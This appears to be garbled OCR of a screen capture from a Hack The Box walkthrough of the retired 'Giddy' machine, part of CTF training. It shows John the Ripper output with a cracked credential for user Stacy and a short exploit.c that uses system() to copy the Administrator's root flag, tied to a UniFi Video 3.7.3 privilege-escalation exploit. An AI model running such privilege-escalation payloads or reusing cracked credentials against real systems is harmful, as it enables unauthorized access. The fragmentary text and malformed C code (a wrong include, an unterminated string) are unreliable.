 Ubiquiti UniFi Video 3.7.3 - L...
*/home/iamismael/Docume...
[giddy.jpg - Image Viewer]
iamismael@blackbox: ~/Doc...
01:48:38 PM
iamismael@blackbox: ~/Documents/htb/machines/retired/giddy
iamismael@blackbox: ~/Documents/htb/machines/retired/giddy 126x22
-rwxr-xr-x 1 root root 1087 Feb 17 11:15 unrule.pl
lrwxrwxrwx 1 root root 4 Feb 17 11:19 unshadow -> john
-rw-r--r-- 1 root root 668568 Feb 17 11:15 upper.chr
-rw-r--r-- 1 root root 1220961 Feb 17 11:15 uppernum.chr
-rw-r--r-- 1 root root 9286825 Feb 17 11:15 utf8.chr
-rwxr-xr-x 1 ro
-rwxr-xr-x 1 ro
-rwxr-xr-x 1 ro
-rwxr-xr-x 1 ro
lrwxrwxrwx 1 ro
drwxr-xr-x 2 ro
iamismael@black
Stacy:xNnWo6272
0000002000A0053
3004D0042003100
010000000000000
1 password hash
iamismael@black
Stacy:xNnWo6272
iamismael@black
iamismael
T
t
l
*/home/iamismael/Documents/htb/machines/retired/giddy/exploit.c - Mousepad
File Edit Search View Document Help
1 #include <stdlib.c>
2
3 int main()
4 {
5 system("type C:\\Users\\Administrator\\Desktop\\root.txt > C:\\Users\\Stacy\\Desktop\\iamismael.txt}